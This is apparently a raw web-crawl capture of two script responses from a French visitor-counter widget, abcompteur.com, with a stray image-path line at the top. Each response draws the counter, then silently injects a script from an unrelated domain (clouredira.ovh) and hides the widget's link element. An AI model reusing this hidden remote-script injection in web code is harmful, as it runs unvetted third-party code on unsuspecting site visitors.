

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/13163/4/1&ID=691188
body_size: 605
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;3&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteurs</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=1/46/13163/7/2&ID=691213
body_size: 141
content:
document.write('<a href="http://www.abcompteur.com/?691213" target="_blank">');document.write('923816');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

